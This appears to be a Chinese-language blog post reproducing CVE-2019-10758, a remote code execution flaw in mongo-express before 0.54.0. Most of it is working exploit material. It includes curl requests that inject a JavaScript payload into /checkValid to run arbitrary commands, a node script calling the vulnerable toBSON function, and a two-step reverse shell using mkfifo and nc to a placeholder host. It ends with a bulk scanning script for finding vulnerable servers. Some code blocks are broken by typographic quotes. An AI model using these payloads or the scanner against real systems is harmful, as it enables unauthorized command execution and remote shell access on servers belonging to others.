# CVE-2019-10758 Mongo expres rce
### 一、漏洞简介
漏洞问题出在lib/bson.js中的toBSON()函数中,路由 /checkValid 从外部接收输入,并调用了存在 RCE 漏洞的代码,由此存在被攻击的风险,可在服务器上进行任意命令执行。
### 二、漏洞影响
mongo-express < 0.54.0
### 三、复现过程
https://github.com/ianxtianxt/CVE-2019-10758
**安装环境**
```bash
docker run -p 27017:27017 -d mongo
npm install mongo-express@0.53.0
cd node_modules/mongo-express/ && node app.js
```
cURL exploit
```bash
curl 'http://url:8081/checkValid' -H 'Authorization: Basic YWRtaW46cGFzcw==' --data 'document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("/Applications/Calculator.app/Contents/MacOS/Calculator")'
```

```bash
curl 'http://url:8081/checkValid' -H 'Authorization: Basic YWRtaW46cGFzcw==' --data 'document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("echo Str1am > file.txt”)’
“`

Script exploit
“`
node main.js
“`
main.js
“`js
exploit = “this.constructor.constructor(\”return process\”)().mainModule.require(‘child_process’).execSync(‘/Applications/Calculator.app/Contents/MacOS/Calculator’)”
var bson = require(‘mongo-express/lib/bson’)
bson.toBSON(exploit)
“`
补充
mongo-express远程代码执行,反弹shell代码如下:
POST BODY 1:
“`bash
document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“mkfifo /tmp/f”)
“`
POST BODY 2:
“`bash
document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“cat /tmp/f | /bin/sh -i 2>%261 | nc x.x.x.x 666 >/tmp/f”)
“`
批量监测脚本【只放核心代码】
“`python
payload = r’document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“echo 111111”)’
def http_request(url,path_out):
try:
print(“Trying:” + url + ‘ ‘ + ‘[‘ + str(left) + ‘/’ + str(countLines) + ‘]’)
vulurl = url + “/checkValid”
r = requests.post(url=vulurl, headers=headers, data=payload, timeout=10, verify= False)
if r.status_code == 200 and ‘Valid’ in r.text:
print(“\033[1;40;32m’Good Found!’ {}\033[0m”.format(vulurl))
#printGreen(“[+]” + url)
with open(path_out,’a’) as f:
f.write(vulurl + ‘\n’)
else:
print(“[-]” + “r.status_code:” + str(r.status_code) + “,” + “raise.text:” + r.text)
except Exception as err:
print(err)
“`











 会员专属
会员专属


请登录后查看评论内容